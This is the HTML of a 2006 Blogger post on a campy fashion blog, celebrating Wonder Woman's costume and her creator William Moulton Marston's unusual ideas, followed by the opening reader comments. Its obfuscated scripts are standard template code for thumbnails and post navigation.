@media screen and (max-width: 360px){
#header-inner .logo {
    margin-top: 10px;
}
}
@media screen and (max-width: 330px){
#header-inner .logo {
    margin-top: 13px;
}
.footer { width: 100%; }
.comments .comments-content .comment-replies {    margin-left: 0;    }
}
@media screen and (max-width: 319px){
#header-inner .logo {
    margin-top: 18px;
}
h1.page-title, h1.post-title, .footer .widget h2, .sidebar .widget h2 {
font-size: 20px;    
}
.index .post {
    height: 390px;
    max-width: 220px;
    float: none;
    margin: 0 auto;
}
.PopularPosts .item-thumbnail img {
width: 60px;    
}
.PopularPosts .item-title {
height: 60px;    
font-size: 13px;
padding-right: 10px;
line-height: 1.2em;
}
.PopularPosts .popular-posts ul li .item-content:before,.popular-posts ul li div.item-thumbnail-only:before {
height: 60px;
line-height: 60px;
font-size: 22px;    
}
.item h1.post-title {
    font-size: 20px !important;
}
.the-brief {
    font-size: 14px;
}
.par a {
    font-size: 12px;
}
.page-nav h3 {
    font-size: 15px;
}
}


/* Hiding Header Date and Feed Links */

h2.date-header{display:none;}

#mycontent a{color:white;}
#mycontent2 a{color:white;}
</style>
<style>
.post-outer{width:100%}

</style>
<!--[if !IE]><!-->
<style type='text/css'>
</style>
<!--<![endif]-->
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=ae023620-8fad-4e9f-a697-b0db4fd29cc4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=ae023620-8fad-4e9f-a697-b0db4fd29cc4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Fighting for your rights in your satin tights.</span>
<img class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2006-11-01T00:07:00-05:00'>Wednesday, November 01, 2006</abbr>
<span class='value-title' title='Wednesday, November 01, 2006'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html'>Fighting for your rights in your satin tights.</a>
</h1>
<div class='the-brief'>Wednesday, November 01, 2006 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html&title=Fighting for your rights in your satin tights.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html&title=Fighting for your rights in your satin tights.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-7136394729358462636'>
<span itemprop='articleBody'>Click play and crank it up, bitches!<br /><br /><object height="350" width="425"><param name="movie" value="//www.youtube.com/v/uahfxxd3hdo"><param name="wmode" value="transparent"><embed src="//www.youtube.com/v/uahfxxd3hdo" type="application/x-shockwave-flash" wmode="transparent" height="350" width="400"></embed></object><br /><br />Why do the gays love her so? Is it really so hard to figure out? Oh darlings, Jaime<a href="//photos1.blogger.com/blogger2/3702/808380449383337/1600/2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/3702/808380449383337/400/2.jpg" style="margin: 0pt 0pt 10px 10px; float: right; cursor: pointer;"></a> Sommers may have been doing her best to rock the peasant blouse and that blown-out seventies sun-bleached California hair that makes us think she styled it with cocaine, but our girl kicked ass in a bathing suit and four-inch heels, super-shiny hair eight inches off her head, accessories to die for,and a muthafuckin <span style="font-style: italic;">tiara</span>.  She was drag queen when drag queen wasn't cool.<br /><br />And howabout those accessories! Bracelets that deflect bullets? A telepathic tiara? Earrings that let her breathe in space (don't ask)? And to top it off, a tasteful gold chain that not only bumps up the bling, but also forces other people to tell the truth and submit to her will? Sure, she might look a little like she should be standing in a used car lot holding a sign over her head that says "SUPER JULY 4TH BLOWOUT SALE!!!!!!!!" but who cares?<a href="//photos1.blogger.com/blogger2/3702/808380449383337/1600/wonderwoman800.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/3702/808380449383337/320/wonderwoman800.jpg" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;"></a><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br />Honeys, just admit it. We can all only imagine the endless possibilities of such a useful wardrobe and sigh wistfully.<br /><a href="//photos1.blogger.com/blogger2/3702/808380449383337/1600/wonder.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/3702/808380449383337/320/wonder.jpg" style="margin: 0pt 0pt 10px 10px; float: right; cursor: pointer;"></a><br />What budding little homo in the seventies didn't use up half his mother's tin foil fashioning his own homemade wonder accessories and surreptitiously spinning in his bedroom? None of them. The bulk of our classmates were staking claim to their own heterosexuality as they gazed proto-lustfully upon Lynda Carter's magnificent rack, but we precious few were secretly practicing our best impression of her megawatt smile in the bathroom mirror and daydreaming of the day she would come to pick us up to go shopping, practice our Vegas act, and then maybe let us brush her hair for a couple hours.<br /><br />It goes<a href="//photos1.blogger.com/blogger2/3702/808380449383337/1600/Wonder%20Woman.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/3702/808380449383337/320/Wonder%20Woman.jpg" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;"></a> further than mere nostalgia for a seventies campfest, though. Wonder Woman belongs in that rarified group of American pop culture icons instantly recognized by practically the entire public, from Mickey Mouse to Batman to Rudolph the Red-Nosed Reindeer and she is, by most standards, the most subversive, most politicized character of them all and most people don't even realize it.<br /><br />She was created in 1942 by Dr. William Moulton Marston, a psychologist whose work was instrumental in the creation of the lie detector and a rather colorful figure in his own right. He specifically wanted to create a female answer to the explosively <a href="//photos1.blogger.com/blogger2/3702/808380449383337/1600/Wonderwoman1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/3702/808380449383337/400/Wonderwoman1.jpg" style="margin: 0pt 0pt 10px 10px; float: right; cursor: pointer;"></a>popular Superman, but not so little girls could identify with her, as the conventional wisdom would assume, but so that little<span style="font-style: italic;"> boys</span> would.<br /><br />Now one thing is for sure, Dr. Marston was RAGINGLY heterosexual. So much so that he enjoyed what was by all accounts a loving polygamous relationship with two women, one his wife, both of whom bore several of his children. They all lived happily and openly under one roof, where Dr. Marston, his wife and his mistress all liked to engage in bondage and submission play when the kids weren't around. Who can't relate to that, right?<br /><br />Anyway, Dr. Marston set out to create a character that embodied his most deeply held passions in the hope of indoctrinating young boys into a philosophy that he felt would change the world. Namely, that in order for society to flourish and move forward, we would have to move into a voluntary matriarchy where men would "lovingly submit" to the superior will of women, who would naturally lead the world into a utopia because women are innately good and peaceful creatures whose most awesome power lies in their erotic hold over men.<br /><br />Additionally, in order to tame the violent impulses that all men naturally have, the world would have to abolish war and replace it with athletic competitions and bondage play.<br /><a href="//photos1.blogger.com/blogger2/3702/808380449383337/1600/wwbindme.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/3702/808380449383337/320/wwbindme.jpg" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;"></a><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br />We're not making a word of this up.<br /><br />From this boiling soup of psychology, sexual deviancy, pacifism and pseudo-feminism,<a href="//photos1.blogger.com/blogger2/3702/808380449383337/1600/lynda_carter_gallery_18.0.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/3702/808380449383337/200/lynda_carter_gallery_18.0.jpg" style="margin: 0pt 0pt 10px 10px; float: right; cursor: pointer;"></a> he created Wonder Woman, a princess from a magical island with no men where the women live peacefully and submissively, competing in athletic competitions, enjoying bondage games and practicing cunnilingus on <a href="//photos1.blogger.com/blogger2/3702/808380449383337/1600/alltiedup.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/3702/808380449383337/320/alltiedup.jpg" style="margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;"></a>each other (presumably). Sculpted from clay by her mother the queen and given life by the gods who granted her great beauty, strength and will so that she would become their champion and change the world, she combined both the male and female aspects of classic heroic and romantic literature into one person. The princess in distress and the knight in shining armor all in one.<br /><br />Dr. Marston obviously never achieved his goals and that's probably for the best, but he captured lightning in a bottle and managed to combine the Rosie-the Riveter imagery and changing roles of women at the time with his own bizarre social views and create a character for the ages.<br /><a href="//photos1.blogger.com/blogger2/3702/808380449383337/1600/20060629-wonderwoman.0.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/3702/808380449383337/200/20060629-wonderwoman.jpg" style="margin: 0pt 0pt 10px 10px; float: right; cursor: pointer;"></a><br />Now, can anyone seriously question why the gays love her after that? She's gorgeous, fabulous, divinely accessorized, can dish out the shit like nobody's business, likes to tie guys up, and has as her main goal the complete destruction of the current social order. Girl, let's go out for coffee!<br /><br />If that's not enough to convince you, how about this. The Queen held an athletic competition in order to decide who would become Wonder Woman and go out to change the world. Like all queens, she was a bitch and she forbid her daughter to compete. Diana, desperate to get off Lesbian Island and at least see a penis before she rejects it, disguises herself, enters the competition and of course, prevailed to the final round, the deadly bullets and bracelets.<br /><br />We'll let Dr. Marston continue the story from there:<br /><a href="//photos1.blogger.com/blogger2/3702/808380449383337/1600/bulletsandbracelets.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/3702/808380449383337/400/bulletsandbracelets.jpg" style="cursor: pointer;"></a><br />Did you get that? <span style="font-weight: bold;">SHE SHOT A BITCH JUST TO GET A NEW OUTFIT AND GET THE HELL OUT OF HER HOMETOWN.</span> You just try and name us a fag who can't relate.</span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2006/11/who-judges-judges.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2006/10/ripping-collections-jeffrey-part-zwei.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
82
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c1962410144052374634'>
<a name='c1962410144052374634'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1962410144052374634'>
<p>
Go Wonder Woman, go bitches.<BR><BR>Hi fabulousness T&amp;L. Shoutout from the West Coast. I didn&#39;t stay up for you. It&#39;s still early in the time zone challenged land.<BR><BR>Did I win a plastic godzilla happy meal toy? <BR>Croc poop. Something bitches. <BR>Now bitches. CONGRATULATIONS..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162358880000#c1962410144052374634' title='comment permalink'>
11/1/06, 12:28&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1962410144052374634' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5543290001904687623'>
<a name='c5543290001904687623'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="//www.blogger.com/profile/11659664643326903187" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Margo Anderson">

</a></span></div>
<a href="//www.blogger.com/profile/11659664643326903187" rel="nofollow">Margo Anderson</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5543290001904687623'>
<p>
You guys are wonderful!  I love the small town in which I live, but one thing I miss about Big City Life is the company of fabulous gayboys.  Luckily, I have you to fill the gap!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/fighting-for-your-rights-in-your-satin.html?showComment=1162359660000#c5543290001904687623' title='comment permalink'>
11/1/06, 12:41&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
